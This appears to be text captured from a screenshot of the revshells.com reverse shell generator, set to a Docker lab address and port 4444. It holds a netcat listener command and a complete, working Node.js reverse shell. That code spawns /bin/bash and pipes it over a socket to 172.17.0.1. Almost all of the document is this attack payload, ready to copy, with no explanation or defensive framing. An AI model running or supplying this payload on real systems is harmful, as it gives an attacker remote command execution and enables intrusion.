 https://www.revshells.com
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Password Strength Me… HackerGPT | #1 Truste… Dockerlabs RMO-GTFOBins RMO-SCRIPT PA
IP & Port
IP 172.17.0.1 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name node Show Advanced
node.js
node.js #2
🚀 (function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/bash", []);
var client = new net.Socket();
client.connect(4444, "172.17.0.1", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application from crashing
})();